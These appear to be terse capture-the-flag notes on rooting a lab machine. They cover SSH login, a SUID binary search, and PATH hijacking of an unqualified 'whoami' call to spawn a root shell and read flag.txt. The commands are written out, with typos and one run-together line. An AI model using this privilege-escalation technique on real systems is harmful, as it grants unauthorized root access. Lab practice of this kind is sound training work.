 SSH

ssh whitepointer@192.168.1.102 -p 65022

find/ -perm -u=s -type f 2>/dev/null

Esclation Privilage

Using whoami

strings /usr/bin/root ==> Root file contains WHOAMI

cd /tmp

echo "/bin/bash" > whoami chmod 777 whoami

export PATH=/tmp:$PATH

/usr/bin/root

cd /root

cat flag.txt

Wireshark

ip.addr==192.168.1.102 && udp